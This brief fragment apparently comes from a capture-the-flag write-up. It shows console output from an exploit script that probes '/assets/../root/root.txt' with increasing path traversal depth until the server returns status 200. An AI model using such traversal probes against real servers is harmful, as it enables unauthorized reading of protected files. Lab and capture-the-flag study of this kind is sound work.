 [★]$ ./exploit.sh
[+] Testing with /assets/../root/root.txt
Status code --> 404
[+] Testing with /assets/../../root/root.txt
Status code --> 404
[+] Testing with /assets/../../../root/root.txt
Status code --> 200